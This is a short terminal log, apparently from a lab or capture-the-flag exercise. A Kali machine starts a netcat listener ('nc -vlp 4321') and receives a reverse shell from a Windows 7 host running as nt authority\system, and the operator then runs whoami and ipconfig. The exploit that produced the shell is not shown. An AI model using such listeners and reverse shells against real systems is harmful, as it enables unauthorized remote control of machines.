 root@kali:/var/www/html# nc -vlp 4321
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 192.168.147.136.
Ncat: Connection from 192.168.147.136:49271.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::b46e:91b:fda6:6572%11
   IPv4 Address. . . . . . . . . . . : 192.168.147.136
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.147.2

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter isatap.localdomain:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain